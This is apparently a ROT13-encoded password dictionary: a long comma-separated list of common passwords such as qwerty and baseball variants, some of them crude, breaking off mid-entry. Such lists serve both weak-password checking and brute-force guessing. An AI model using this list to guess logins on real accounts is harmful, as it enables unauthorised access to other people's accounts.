r3j2d1,fvyir,fgnvaq,fpuahssv,qnmmyr,onfrony1,yrebl1,ovyob1,yhpxvr,djregl2,tbbqsryy,urezvbar,crnprbhg,qnivqbss,lrfgreqn,xvyynu,syvccl,puevfo,mryqn1,urnqyrff,zhggyrl,shpxbs,gvgglf,pngqnqql,cubgbt,orrxre,ernire,enz1500,lbexgbja,obyreb,gelntnva,nezna,puvppb,yrnewrg,nyrkrv,wraan1,tb2uryy,12f3g4c55,zbzfnanynqiragher,zhfgnat9,cebgbff,ebbgre,tvabyn,qvatb1,zbwnir,revpn1,1dnmfr4,zneiva1,erqjbys,fhaoveq,qnatrebh,znpvrx,tvefy,unjxf1,cnpxneq1,rkpryyra,qnfuxn,fbyrqn,gbbaprf,nprgngr,anpxrq,wobaq007,nyyvtngbe,qroovr1,jryyuhat,zbaxrlzn,fhcref,evttre,yneffba,infryvar,ewamus,znevcbf,123456nfq,poe600ee,qbttlqbt,pebavp,wnfba123,gerxxre,syvczbqr,qehvq,fbalinvb,qbqtrf,znlsnve,zlfghss,sha4zr,fnznagn,fbsvln,zntvpf,1enatre,nepnar,fvkglava,222444,bzregn,yhfpvbhf,tolhqol,obopngf,raivfvba,punapr1,frnjrrq,ubyqrz,gbzngr,zrafpu,fyvpre,nphen1,tbbpuv,djrrjd,chagre,ercbzna,gbzobl,arire1,pbegvan,tbzrgf,147896321,369852147,qbtzn,ouwkes,ybtyngva,rentba,fgengb,tnmryyr,tebjyre,885522,xynhqvn,cnlgba34,shpxrz,ohgpuvr,fpbecv,yhtnab,123456789x,avpubyn,puvccre1,fcvqr,huohwuod,efnyvanf,islysuol,ybatubeaf,ohtnggv,riredhrfg,!dnm2jfk,oynpxnff,999111,fanxrzna,c455j0eq,snangvp,snzvyl1,csdkoe,777iynq,zlfrperg,zneng,cubravk2,bpgbore1,tratuvf,cnagvrf1,pbbxre,pvgeba,npr123,1234569,tenzcf,oynpxpbp,xbqvnx1,uvpxbel,vinaubr,oynpxobl,rfpure,fvapvgl,ornxf,zrnaqlbh,fcnavry,pnaba1,gvzzl1,ynapnfgr,cbynebvq,rqvaohet,shpxrqhc,ubgzna,phronyy,tbyspyho,tbcnpx,obbxpnfr,jbeyqphc,qxsyoiouwqok,gjbfgrc,17171717nn,yrgfcynl,mbyhfuxn,fgryyn1,csxrts,xvatghg,67pnzneb,oneenphqn,jvttyrf,twuwxz,cenapre,cngngn,xwvsus,gurzna1,ebznabin,frklnff,pbccre1,qboore,fbxbybi,cbzvqbe,nytreaba,pnqzna,nzberzvb,jvyyvnz2,fvyyl1,oboolf,urephyr,uq764aj5q7r1io1,qrspba,qrhgfpuynaq,ebovaubbq,nysnysn,znpubzna,yrforaf,cnaqben1,rnflcnl,gbzfreib,anqrmuqn,tbbavrf,fnno9000,wbeqla,s15rntyr,qoerpm,12djregl,terngfrk,guenja,oyhagrq,onljngpu,qbttlfglyr,ybybkk,puril2,wnahnel1,xbqnx,ohfury,78963214,ho6vo9,mm8807mcy,oevrsf,unjxre,224488,svefg1,obamb,oerag1,renfher,69213124,fvqrjvaq,fbppre13,622521,zragbf,xbyvoev,barcvrpr,havgrq1,cbalobl,xrxfn12,jnlre,zlchffl,naqerw,zvfpun,zvyyr,oehab123,tnegre,ovtcha,gnytng,snzvyvn,wnmml1,zhfgnat8,arjwbo,747400,oboore,oynpxory,unggrenf,tvatr,nfqswxy;,pnzrybg1,oyhr44,eroolg34,robal1,irtnf123,zloblf,nyrxfnaqre,vwewxsyes,ybcngn,cvyfare,ybghf123,z0ax3l,naqerri,servurvg,onyyf1,qewlaseag,znmqn1,jngrecbyb,fuvohzv,852963,123ooo,prmre121,oybaqvr1,ibyxbin,enggyre,xyrrark,ora123,fnanar,uncclqbt,fngryyvg,dnmcyz,dnmjfkrqpesigto,zrbjzvk,onqthl,snprshpx,fcvpr1,oybaql,znwbe1,25000,naan123,654321n,fbore1,qrnguebj,cnggrefb,puvan1,anehgb1,unjxrlr1,jnyqb1,ohgpul,penlba,5gto6lua,xybcvx,pebpbqvy,zbguen,vzubeal,cbbxvr1,fcynggre,fyvccl,yvmneq1,ebhgre,ohengvab,lnujru,123698,qentba11,123djr456,crrcref,gehpxre1,tnawnzna,1ukobdt2,purlnaar,fgbelf,fronfgvr,mmgbc,znqqvfba,4esi3rqp,qneguinqre,wrsseb,vybirvg,ivpgbe1,ubggl,qrycuva,yvsrvftbbq,tbbfrzna,fuvsgl,vafregvbaf,qhqr123,noehcg,123znfun,obbtnybb,puebabf,fgnzsbeq,cvzcfgre,xguwkes,trgzrva,nzvqnyn,syhoore,srggvfu,tencrncr,qnagrf,benyfrk,wnpx1,sbkpt33,jvapurfg,senapvf1,trgva,nepuba,pyvssl,oyhrzna,1onfrony,fcbeg1,rzzvgg22,cbea123,ovtanfgl,zbetn,123uswqx147,sreene,whnavgb,snovby,pnfrlqbt,fgrirb,crgreabegu,cnebyy,xvzpuv,obbgyrt,tnvwva,frper,npnpvn,rngzr2,nznevyyb,zbaxrl11,esustrc,glyref,n1n2n3n4n5,fjrrgnff,oybjre,ebqvan,onohfuxn,pnzvyb,pvzobz,gvssna,isaoxzys,buonol,tbgvtref,yvaqfrl1,qentba13,ebzhyhf,dnmkfj12,mkpioa1,qebcqrnq,uvgzna47,fahttyr,ryrira11,oybbcref,357znt,ninatneq,ozj320,tvafpbbg,qfunqr,znfgrexrl,ibbqbb1,ebbgrqvg,pnenzon,yrnupvz,unaabire,8cuebjm622,gvz123,pnffvhf,000000n,natryvgb,mmmmm1,onqxnezn,fgne1,znyntn,tyrajbbq,sbbgybir,tbys1,fhzzre12,uryczr1,snfgpnef,gvgna1,cbyvpr1,cbyvaxn,x.wqz,znehfln,nhthfgb,fuvenm,cnaglubfr,qbanyq1,oynvfr,nenoryyn,oevtnqn,p3cbe2q2,crgre01,znepb1,uryybj,qvyyjrrq,hmhzlzj,trenyqva,ybirlbh2,gblbgn1,088011,tbcuref,vaql500,fynvagr,5ufh75xcbg,grrwnl,erang,enpbba,fnoeva,natvr1,fuvmavg,unechn,frklerq,yngrk,ghpxre1,nyrknaqeh,jnubb,grnzjbex,qrrcoyhr,tbbqvfba,ehaqzp,e2q2p3c0,chcclf,fnzon,nlegba,obborq,999777,gbcfrper,oybjzr1,123321m,ybhqbt,enaqbz1,cnagvr,qerivy,znaqbyva,121212d,ubggho,oebgure1,snvyfnsr,fcnqr1,zngirl,bcra1234,pnezra1,cevfpvyy,fpungmv,xnwnx,tbbqqbt,gebwnaf1,tbeqba1,xnlnx,pnynzvgl,netrag,hsuiwlom,frivlv,crasbyq,nffsnpr,qvyqbf,unjxjvaq,pebjone,lnaxf,ehssyrf,enfghf,yhi2rchf,bcra123,ndhnsvan,qnjaf,wnerq1,grhsry,12345p,ijtbys,crcfv123,nzberf,cnffjreq,01478520,obyvin,fzhggl,urnqfubg,cnffjbeq3,qnivqq,mlqsuz,totopzes,cbeacnff,vafregvba,prpxoe,grfg2,pne123,purpxvg,qoasxod,avttnf,allnaxrr,zhfxeng,aohuglwe,thaare1,bprna1,snovraar,puevffl1,jraqlf,ybirzr89,ongtvey,preirmn,vtberx,fgrry1,entzna,obevf123,abivsnez,frkl12,djregl777,zvxr01,tvirvghc,123456nop,shpxnyy,perivpr,unpxrem,tfcbg,rvtug8,nffnffvaf,grknff,fjnyybjf,123458,onyqhe,zbbafuvar,ynongg,zbqrz,flqarl1,ibynaq,qoasxm,ubgpuvpx,wnpxre,cevaprffn,qnjtf1,ubyvqnl1,obbcre,eryvnag,zvenaqn1,wnznvpn1,naqer1,onqannzurer,oneanol,gvtre7,qnivq12,znetnhk,pbefvpn,085gmmdv,havirefv,gurjnyy,arirezbe,znegva6,djregl77,pvcure,nccyrf1,0102030405,frencuvz,oynpx123,vzmnqv,tnaqba,qhpngv99,1funqbj,qxsyoiouwqls,44zntahz,ovtonq,srrqzr,fnznagun1,hygenzna,erqarpx1,wnpxqbt,hfzp0311,serfu1,zbavdhr1,gvter,nycunzna,pbby1,terlubha,vaqlpne,pehapul,55puril,pnerserr,jvyybj1,063qlwhl,kengrq,nffpybja,srqrevpn,uvysvtre,gevivn,oebapb1,znzvgn,100200300,fvzpvgl,yrkvatxl,nxngfhxv,ergfnz,wbuaqrrer,nohqsi,enfgre,rytngb,ohfvaxn,fngnanf,znggvaty,erqjvat1,funzvy,cngngr,znaaa,zbbafgne,rivy666,o123456,objy300,gnarpuxn,34523452,pneguntr,onoltve,fnagvab,obaqneraxb,wrfhff,puvpb1,ahzybpx,fulthl,fbhaq1,xveol1,arrqvg,zbfgjnagrq,427900,shaxl1,fgrir123,cnffvbaf,naqhevy,xrezvg1,cebfcreb,yhfgl,onenxhqn,qernz1,oebbqjne,cbexl,puevfgl1,znuny,llllll1,nyyna1,1frkl,syvagfgb,pncev,phzrngre,urergvp,eboreg2,uvccbf,oyvaqnk,znelxnl,pbyyrpgv,xnfhzv,1dnm!dnm,112233d,123258,purzvfge,pbbyobl,0b9v8h,xnohxv,evtugba,gvterff,arffvr,fretrw,naqerj12,lsnslm,lgeuwisla,natry7,ivpgb,zbooqrrc,yrzzvat,genafsbe,1725782,zlubhfr,nrlaoe,zhfxvr,yrab4xn,jrfgunz1,pioulwq,qnssbqvy,chfflyvpxre,cnzryn1,fghssre,jnerubhf,gvaxre1,2j3r4e,cyhgba,ybhvfr1,cbyneorn,253634,cevzr1,nangbyvl,wnahne,jlfvjlt,pboenln,enycul,junyre,kgreen,pnoyrthl,112233n,cbea69,wnzrfq,ndhnyhat,wvzzl123,yhzcl,yhpxlzna,xvatfvmr,tbysvat1,nycun7,yrrqf1,znevtbyq,yby1234,grnont,nyrk11,10far1,fnbcnhyb,funaal,ebynaq1,onffre,3216732167,pneby1,lrne2005,zbebmbi,fnghea1,wbfryhvf,ohfurq,erqebpx,zrzabpu,ynynynaq,vaqvnan1,ybirtbq,thyanm,ohssnybf,ybirlbh1,nagrngre,cnggnln,wnlqrr,erqfuvsg,onegrx,fhzzregv,pbssrr1,evpbpurg,vaprfg,fpunfgvr,enxxnhf,u2bcbyb,fhvxbqra,creeb,qnapr1,ybirzr1,jubbcnff,iynqiynq,obbore,sylref1,nyrffvn,tsptwua,cvcref,cncnln,thafyvat,pbbybar,oynpxvr1,tbanqf,tsuwxmlga,sbkubhaq,djreg12,tnatery,tuwigagd,oyhrqriv,zljvsr,fhzzre01,unatzna,yvpbevpr,cnggre,ise750,gubefgra,515253,avathan,qnxvar,fgenatr1,zrkvp,iretrgra,12345432,8cuebjm624,fgnzcrqr,syblq1,fnvysvfu,enmvry,nanaqn,tvnpbzb,serrzr,pesces,74185296,nyyfgnef,znfgre01,fbyenp,tsauowa,onlyvare,ozj525,3465kkk,pnggre,fvatyr1,zvpunry3,cragvhz4,avgebk,zncrg123456,unyvohg,xvyyebl,kkkkk1,cuvyyvc1,cbbcfvr,nefranysp,ohsslf,xbfbin,nyy4zr,32165498,nefyna,bcrafrfnzr,oehgvf,puneyrf2,cbpugn,anqrtqn,onpxfcnp,zhfgnat0,vaivf,tbtrgn,654321d,nqnz25,avprqnl,gehpxva,tsqxoe,ovprcf,fprcger,ovtqnir,ynhenf,hfre345,fnaqlf,funoon,engqbt,pevfgvnab,angun,znepu13,thzonyy,trgfqbja,jnfqjnfq,erqurnq1,qqqqqq1,ybatyrtf,13572468,fgnefxl,qhpxfbhc,ohaalf,bzfnvenz,jubnzv,serq123,qnaznex,synccre,fjnaxl,ynxvatf,lsuraw,nfgrevbf,envavre,frnepure,qnccre,ygqwkes,ubefrl,frnunjx,fuebbz,gxsxqtb,ndhnzna,gnfuxrag,ahzore9,zrffv10,1nffubyr,zvyravhz,vyyhzvan,irtvgn,wbqrpv,ohfgre01,oneronpx,tbyqsvatre,sver1,33ewuwqf,fnovna,guvaxcnq,fzbbgu1,fhyyl,obatuvgf,fhfuv1,zntanibk,pbybzov,ibvgher,yvzcbar,byqbar,nehon,ebbfgre1,muraln,abzne5,gbhpuqbj,yvzcovmxvg,euspsqkoe,oncubzrg,nsebqvgn,oonyy1,znqvfb,ynqyrf,ybirsrrg,znggurj2,gurjbeyq,guhaqreoveq,qbyyl1,123eee,sbexyvsg,nysbaf,orexhg,fcrrql1,fncuver,bvyzna,perngvar,chfflybi,onfgneq1,456258,jvpxrq1,svyvzba,fxlyvar1,shpvat,lsasxom,ubg123,noqhyyn,avccba,abyvzvgf,ovyyvneq,obbgl1,ohggcyht,jrfgyvsr,pbbyorna,nybun1,ybcnf,nfnfva,1212121,bpgbore2,jubqng,tbbq4h,q12345,xbfgnf,vyln1992,ertny,cvbarre1,ibybqln,sbphf1,onfgbf,aoiwvs,sravk,navgn1,inqvzxn,avpxyr,wrfhfp,123321456,grfgr,puevfg1,rffraqba,ritravv,prygvpsp,nqnz1,sbehzjc,ybirfzr,26rkxc,puvyybhg,oheyl,gurynfg1,znephf1,zrgnytrne,grfg11,ebanyqb7,fbpengr,jbeyq1,senaxv,zbzzvr,ivprpvgl,cbfgbi1000,puneyvr3,byqfpubby,333221,yrtbynaq,nagbfuxn,pbhagrefgevxr,ohttl,zhfgnat3,123454,djregmhv,gbbaf,purfgl,ovtgbr,gvttre12,yvzcbcb,ererurcs,qvqqyr,abxvn3250,fbyvqfanxr,pbana1,ebpxebyy,963369,gvgnavp1,djrmkp,pybttl,cenfunag,xnguneva,znksyv,gnxnfuv,phzbazr,zvpunry9,zlzbgure,craafgngr,xunyvq,48151623,svtugpyho,fubjobng,zngrhfm,ryebaq,grravr,neebj1,znzznzvn,qhfglqbt,qbzvangbe,renfzhf,mkpio1,1n2n3n,obarf1,qraavf1,tnynkvr,cyrnfrzr,jungrire1,whaxlneq,tnynqevry,puneyvrf,2jfkmnd1,pevzfba1,orurzbgu,grerf,znfgre11,snvejnl,funql1,cnff99,1ongzna,wbfuhn12,onenona,ncryfva,zbhfrcnq,zryba,gjbqbtf,123321djr,zrgnyvpn,elwtes,cvcvfxn,eresusks,yhtahg,pergva,vybirh2,cbjrenqr,nnnnnnn1,bznaxb,xbinyraxb,vfnor,pubovgf,151akwzg,funqbj11,mpkspaxoqs,tl3lg2etyf,isuoles,159753123,oynqrehaare,tbbqbar,jbagba,qbbqvr,333666999,shpxlbh123,xvggl123,puvfbk,beynaqb1,fxngrobn,erq12345,qrfgeblr,fabbtnaf,fngna1,whnapneyb,tburryf,wrgfba,fpbggg,shpxhc,nyrxfn,tsusywep,cnffsvaq,bfpne123,qreevpx1,ungrzr,ivcre123,cvrzna,nhqv100,ghssl,naqbire,fubbgre1,10000,znxnebi,tenag1,avtugunj,13576479,oebjarlr,ongvtby,asisus,pubpbyngr1,7ueqaj23,crggre,onagnz,zbeyvv,wrqvxavtug,oeraqra,netbanhg,tbbqfghs,jvfpbafv,315920,novtnvy1,qvegont,fcyhetr,x123456,yhpxl777,inyqrcra,tfke600,322223,tuwawewx,mnd1kfj2pqr3,fpujnam,jnygre1,yrgzrva22,abznqf,124356,pbqroyhr,abxvna70,shpxr,sbbgony1,ntlibep,nmgrpf,cnffj0e,fzhttyrf,srzzrf,onyytnt,xenfabqne,gnzhan,fpuhyr,fvkglavar,rzcverf,resbyt,qinqre,ynqltntn,ryvgr1,irarmhry,avgebhf,xbpunzpvr,byvivn1,gehfga01,nevbpu,fgvat1,131415,gevfgne,555000,znebba,135799,znefvx,555556,sbzbpb,angnyxn,pjbhv,gnegna,qnirpbyr,abfsreng,ubgfnhpr,qzvgel,ubehf,qvznfvx,fxnmxn,obff302,oyhrorne,irfcre,hygenf,gnenaghy,nfq123nfq,nmgrpn,gursynfu,8onyy,1sbbgony,gvgybire,yhpnf123,ahzore6,fnzcfba1,789852,cnegl1,qentba99,nqbanv,pnejnfu,zrgebcby,cflpuanh,igupgygp,ubhaqf,sverjbex,oyvax18,145632,jvyqpng1,fngpury,evpr80,tugxgpaz,fnvybe1,phonab,naqrefb,ebpxf1,zvxr11,snzvyv,qstuwp,orfvxgnf,ebltovi,avxxb,orguna,zvabgnhe,enxrfu,benatr12,usyrhs,wnpxry,zlnatry,snibevgr7,1478520,nfffff,ntavrfmxn,unyrl1,envfva,ughols,1ohfgre,psvrxm,qrerib,1n2n3n4n5n,onygvxn,enssyrf,fpehssl1,pyvgyvpx,ybhvf1,ohqqun1,sl.aes,jnyxre1,znxbgb,funqbj2,erqorneq,isisifxsusir,zlpbpx,fnaqlqbt,yvarzna,argjbex1,snibevgr8,ybatqvpx,zhfgnatt,znirevpxf,vaqvpn,1xvyyre,pvfpb1,natrybsjne,oyhr69,oevnaan1,ohoonn,fynlre666,yriry42,onyqevpx,oehghf1,ybjqbja,unevob,ybirfrkl,500000,guvffhpx,cvpxre,fgrcul,1shpxzr,punenpgr,gryrpnfg,1ovtqbt,erclgjwqs,gurzngevk,unzzreur,puhpun,tnarfun,thafzbxr,trbetv,furygvr,1uneyrl,xahyyn,fnyynf,jrfgvr,qentba7,pbaxre,penccvr,znetbfun,yvfobn,3r2j1d,fuevxr,tevsgre,tuwpawtuwpaw,nfqst1,zaoipkm1,zlfmxn,cbfgher,obttvr,ebpxrgzna,syuglsxol,gjvmgvq,ibfgbx,cv314159,sbepr1,gryrivmbe,tgxziglz,fnzunva,vzpbby,wnqmvn,qernzref,fgenaavx,x2gevk,fgrryurn,avxvgva,pbzzbqbe,oevna123,pubpbob,jubccre,vovyywcs,zrtnsba,neneng,gubznf12,tuoewxopa,d1234567890,uvoreavn,xvatf1,wvz123,erqsvir,68pnzneb,vnjtx2,knivre1,1234567h,q123456,aqvevfu,nveobea,unyszbba,syhssl1,enapureb,farnxre,fbppre2,cnffvba1,pbjzna,oveguqnl1,wbuaa,enmmyr,tybpx17,jfkdnm,ahovna,yhpxl2,wryyl1,uraqrefb,revp1,123123r,obfpbr01,shpx0ss,fvzcfba1,fnffvr,ewlwtxm,anfpne3,jngnfuv,yberqnan,wnahf,jvyfb,pbazna,qnivq2,zbgur,vybirure,favxref,qnivqw,sxzagulsaoqs,zrggff,engsvax,123456u,ybfgfbhy,fjrrg16,oenohf,jbooyr,crgen1,shpxsrfg,bggref,fnoyr1,firgxn,fcnegnph,ovtfgvpx,zvynfuxn,1ybire,cnfcbeg,punzcnta,cncvpuhy,ueingfxn,ubaqnpvivp,xrivaf,gnpvg,zbarlont,tbubtf,enfgn1,246813579,lglsqopaz,thoore,qnexzbba,ivgnyvl,233223,cynloblf,gevfgna1,wblpr1,bevsynzr,zhtjhzc,npprff2,nhgbpnq,gurzngev,djrdjr123,ybyjhg,vovyy01,zhygvfla,1233211,cryvxna,ebo123,punpny,1234432,tevssba,cbbpu,qntrfgna,trvfun,fngevnav,nawnyv,ebpxrgzn,tvkkre,craqentb,ivapra,uryybxvg,xvyylbh,ehtre,qbbqnu,ohzoyror,onqynaqf,tnynpgvp,rznpuvarf,sbtubea,wnpxfb,wrerz,nithfg,sebagren,123369,qnvflznr,ubealobl,jrypbzr123,gvttre01,qvnoy,natry13,vagrerk,vjnagfrk,ebpxlqbt,xhxbyxn,fnjqhfg,bayvar1,3234412,ovtcncn,wrjobl,3263827,qnir123,evpurf,333222,gbal1,gbttyr,snegre,124816,gvgvrf,onyyr,oenfvyvn,fbhgufvq,zvpxr,tuoqga12,cngvg,pgqspawtwxz,byqf442,mmmmmm1,aryfb,terzyvaf,tlcfl1,pnegre1,fyhg69,snepel,7415963,zvpunry8,oveqvr1,puney,123456789nop,100001,nmgrp,fvawva,ovtcvzcv,pybfrhc,ngynf1,aivqvn,qbttbar,pynffvp1,znanan,znypbyz1,esxols,ubgonor,enwrfu,qvzront,tnawhonf,ebqvba,wnte68,frera,flevak,shaalzna,xnenchm,123456789a,oybbzva,nqzva18533362,ovttqbtt,bpnevan,cbbcl1,uryybzr,vagrearg1,obbgvrf,oybjwbof,zngg1,qbaxrl1,fjrqr,1wraavsr,ritravln,ysuols,pbnpu1,444777,terra12,cngelx,cvarjbbq,whfgva12,271828,89600506779,abgerqnzr,ghobet,yrzbaq,fx8gre,zvyyvba1,jbjfre,cnoyb1,fg0a3,wrrirf,shaubhfr,uvebfuv,tbohpf,natryrlr,orermn,jvagre12,pngnyva,dnmrqp,naqebf,enznmna,inzcler,fjrrgurn,vzcrevhz,zheng,wnzrfg,sybffl,fnaqrrc,zbetra,fnynznaqen,ovtqbtt,fgebyyre,awqrivyf,ahgfnpx,ivggbevb,%%cnffjb,cynlshy,ewlngaes,gbbxvr,hoasus,zvpuv,777444,funqbj13,qrivyf1,enqvnapr,gbfuvon1,oryhtn,nzbezv,qnaqsn,gehfg1,xvyyrznyy,fznyyivyyr,cbytnen,ovyylo,ynaqfpnc,fgrirf,rkcybvgr,mnzobav,qnzntr11,qmkgpxsq,genqre12,cbxrl1,xbor08,qnzntre,rtbebi,qentba88,pxsqoe,yvfn69,oynqr2,nhqvf4,aryfba1,avooyrf,23176qwvinasebf,zhgnobe,negbsjne,zngirv,zrgny666,uesmym,fpujvaa,cbbuorn,frira77,guvaxre,123456789djregl,fboevrgl,wnxref,xnenzryxn,ioxsls,ibybqva,vqqdq,qnyr03,eboregb1,yvmnirgn,dddddd1,pngul1,08154711,qnivqz,dhvkbgr,oyhrabgr,gnmqrivy,xngevan1,ovtsbbg1,ohoyvx,znezn,byrpuxn,sngchffl,zneqhx,nevan,abaeri67,dddd1111,pnzvyy,jgcsuz,gehssyr,snveivrj,znfuvan,ibygnver,dnmkfjrqpise,qvpxsnpr,tenffl,yncqnapr,obffgbar,penml8,lnpxjva,zbovy,qnavryvg,zbhagn1a,cynlre69,oyhrtvyy,zrjgjb,erireo,paguqs,cnoyvgb,n123321,ryran1,jnepensg1,beynaq,vybirzlfrys,esaglwe,wblevqr,fpubb,qguwkes,gurgnpuv,tbbqgvzrf,oynpxfha,uhzcgl,purjonppn,thlhgr,123klm,yrkvpba,oyhr45,djr789,tnyngnfnenl,pragevab,uraqevk1,qrvzbf,fnghea5,penvt1,iynq1996,fnenu123,ghcryb,yweawu,ubgjvsr,ovatbf,1231231,avpubynf1,synzre,chfure,1233210,urneg1,uha999,wvttl,tvqqlhc,bxgbore,123456mkp,ohqqn,tnynunq,tynzhe,fnzjvfr,bargba,ohtfohaal,qbzvavp1,fpbbol2,serrgvzr,vagreang,159753852,fp00gre,jnagvg,znmvatre,vasynzrf,ynenpebs,terrqb,014789,tbqbsjne,erclgjwq,jngre123,svfuarg,irahf1,jnyynpr1,gracva,cnhyn1,1475963,znavn,abivxbi,djreglnfqstu,tbyqzvar,ubzvrf,777888999,8onyyf,ubyrvaba,cncre1,fnznry,013579,znafhe,avxvg,nx1234,oyhryvar,cbyfxn1,ubgpbpx,ynerqb,jvaqfgne,ioxojom,envqre1,arjjbeyq,ysloxes,pngsvfu1,fubegl1,cvenaun,gernpyr,eblnyr,2234562,fzhesf,zvavba,pnqrapr,syncwnpx,123456c,flqar,135531,ebovaubb,anfqnd,qrpnghe,plorebayvar,arjntr,trzfgbar,wnoon,gbhpuzr,ubbpu,cvtqbt,vaqnubhf,sbamvr,mroen1,whttyr,cngevpx2,avubatb,uvgbzv,byqanil,djresqfn,hxenvan,funxgv,nyyher,xvatevpu,qvnar1,pnanq,cvenzvqr,ubggvr1,pynevba,pbyyrtr1,5641110,pbaarpg1,gurevba,pyhoore,irypeb,qnir1,nfgen1,13579-,nfgebobl,fxvggyr,vfterng,cubgbrf,pimrsu1txp,001100,2pbby4h,7555545,tvatre12,2jfkpqr3,pnzneb69,vainqre,qbzrabj,nfq1234,pbytngr,djregnfqst,wnpx123,cnff01,znkzna,oebagr,juxmlp,crgre123,obtvr,lrptnn,nop321,1dnl2jfk,rasvryq,pnznebm2,genfuzna,obarsvfu,flfgrz32,nmfkqpsito,crgrebfr,vjnaglbh,qvpx69,grzc1234,oynfgbss,pncn200,pbaavr1,oynmva,12233445,frklonol,123456w,oeragsbe,curnfnag,ubzzre,wreelt,guhaqref,nhthfg1,yntre,xnchfgn,obbof1,abxvn5300,ebppb1,klgsh7,fgnef1,ghttre,123fnf,oyvatoyvat,1ohoon,0jaflb0,1trbetr,onvyr,evpuneq2,unonan,1qvnzbaq,frafngvb,1tbysre,znirevpx1,1puevf,pyvagba1,zvpunry7,qentbaf1,fhaevfr1,cvffnag,sngvz,zbcne1,yrinav,ebfgvx,cvmmncvr,987412365,bprnaf11,748159263,phz4zr,cnyzrggb,4e3r2j1d,cnvtr1,zhapure,nefrubyr,xengbf,tnssre,onaqrenf,ovyylf,cenxnfu,penool,ohatvr,fvyire12,pnqqvf,fcnja1,kobkyvir,flyinavn,yvggyrov,524645,shghen,inyqrzne,vfnpf155,cerggltvey,ovt123,555444,fyvzre,puvpxr,arjfglyr,fxlcvybg,fnvybezbba,sngyhie69,wrgnvzr,fvgehp,wrfhfpuevfg,fnzrre,orne12,uryyvba,lraqbe,pbhagel1,rgavrf,pbarwb,wrqvznfg,qnexxavtug,gbbonq,lkpioa,fabbxf,cbea4yvsr,pnyinel,nysnebzrb,tubfgzna,lnaavpx,saxslaoys,ingbybpb,ubzronfr,5550666,oneerg,1111111111mm,bqlffrhf,rqjneqff,snier4,wreelf,pelonol,kfj21dnm,sverfgbe,fcnaxf,vaqvnaf1,fdhvfu,xvatnve,onolpnxrf,ungref,fnenuf,212223,grqqlo,ksnpgbe,phzybnq,euncfbql,qrngu123,guerr3,enppbba,gubznf2,fynlre66,1d2d3d4d5d,gurorf,zlfgrevb,guveqrlr,bexvbk.,abqbhog,ohtfl,fpujrvm,qvzn1996,natryf1,qnexjvat,wrebavzb,zbbacvr,ebanyqb9,crnpurf2,znpx10,znavfu,qravfr1,sryybjrf,pnevbpn,gnlybe12,rcnhyfba,znxrzbarl,bp247athpm,xbpunavr,3rqpise4,ihygher,1dj23r,1234567m,zhapuvr,cvpneq1,kgugtsves,fcbegfgr,cflpub1,gnubr1,perngvi,crevyf,fyheerq,urezvg,fpbbo,qvrfry1,pneqf1,jvcrbhg,jrroyr,vagrten1,bhg3ks,cbjrecp,puevfz,xnyyr,nevnqar,xnvyhn,cunggl,qrkgre1,sbeqzna,ohatnybj,cnhy123,pbzcn,genva1,gurwbxre,wlf6jm,chfflrngre,rngzrr,fyhqtr,qbzvahf,qravfn,gnturhre,lkpioaz,ovyy1,tusqys,300mk,avxvgn123,pnepnff,frznw,enzbar,zhrapura,navzny1,terral,naarznev,qoes134,wrrcpw7,zbyylf,tnegra,fnfubx,vebaznvq,pblbgrf,nfgbevn,trbetr12,jrfgpbnfg,cevzrgvz,123456b,cnapuvgb,ensnr,wncna1,senzre,nhenyb,gbbfubeg,rtbebin,djregl22,pnyyzr,zrqvpvan,jneunjx,j1j2j3j4,pevfgvn,zreyv,nyrk22,xnjnvv,punggr,jnetnzrf,hgibyf,zhnqqvo,gevaxrg,naqernf1,wwwww1,pyrevp,fpbbgref,phagyvpx,tttttt1,fyvcxabg1,235711,unaqphss,fghffl,thrff1,yrvprfgr,ccccc1,cnffr,ybirtha,purilzna,uhtrpbpx,qevire1,ohggfrk,cflpuanhg1,plore1,oynpx2,nycun12,zryobhea,zna123,zrgnyzna,lwqfdhwy,oybaqv,ohatrr,sernx1,fgbzcre,pnvgyva1,avxvgvan,sylnjnl,cevxby,ortbbq,qrfcrenq,nheryvhf,wbua1234,jubflbheqnqql,fyvzrq123,oergntar,qra123,ubgjurry,xvat123,ebbqlcbb,vmmvpnz,fnir13gk,jnecgra,abxvn3310,fnzbyrg,ernql1,pbbcref,fpbgg123,obavgb,1nnnnn,lbzbzzn,qnjt1,enpur,vgjbexf,nfrperg,srapre,451236,cbyxn,byvirggv,flfnqzva,mrccyva,fnawhna,479373,yvpxrz,ubaqnpek,chynzrn,shgher1,anxrq1,frklthl,j4t8ng,ybyyby1,qrpyna,ehaare1,ehzcyr,qnqql123,4fam9t,tenaqcevk,pnypvb,junggurshpx,antebz,nffyvpx,craafg,artevg,fdhvttl,1223334444,cbyvpr22,tvbinaa,gbebagb1,gjrrg,lneqoveq,frntngr,gehpxref,554455,fpvzvgne,crfpngbe,fylqbt,tnlfrk,qbtsvfu,shpx777,12332112,dnmkfjrq,zbexbixn,qnavryn1,vzonpx,ubeal69,789123456,123456789j,wvzzl2,onttre,vybir69,avxbynhf,ngqusxz,erovegu,1111nnnn,creinfvir,twtrhsd,qgr4hj,tsuaocsl,fxryrgbe,juvgarl1,jnyxzna,qryberna,qvfpb1,555888,nf1234,vfuvxnjn,shpx12,erncre1,qzvgevv,ovtfubg,zbeevffr,chetra,djre4321,vgnpuv,jvyylf,123123djr,xvffxn,ebzn123,genssbeq,fx84yvsr,326159487,crqebf,vqvbz,cybire,orobc,159875321,wnvyoveq,neebjurn,djnfmk123,mnkfpqis,pngybire,onxref,13579246,obarf69,irezbag1,uryyblbh,fvzrba,purilm71,shathl,fgnetnmr,cnebycneby,fgrcu1,ohool,ncngul,cbccrg,ynkzna,xryyl123,tbbqarjf,741236,obare1,tnrgnab,nfgbaivyyn,iveghn,yhpxlobl,ebpurfgr,uryyb2h,rybuvz,gevttre1,pfgevxr,crcfvpbyn,zvebfyni,96385274,svfgshpx,puriny,zntlne,firgynaxn,yoslwkes,znzrqbi,123123123d,ebanyqb1,fpbggl1,1avpbyr,cvggohyy,serqq,ooooo1,qntjbbq,tsuxsigla,tuoyrueo,ybtna5,1wbeqna,frkobzo,bzrtn2,zbagnhx,258741,qglgus,tvooba,jvanzc,gurobzo,zvyyreyv,852654,trzva,onyql,unysyvsr2,qentba22,zhyoreel,zbeevtna,ubgry6,mbetyho,fhesva,951159,rkpryy,neunatry,rznpuvar,zbfrf1,968574,erxynzn,ohyyqbt2,phgvrf,onepn,gjvatb,fnore,ryvgr11,erqgehpx,pnfnoyna,nfuvfu,zbarll,crccre12,paugxgj,ewpaoe,nefpuybpu,curavk,pnpubeeb,fhavgn,znqbxn,wbfryhv,nqnzf1,zl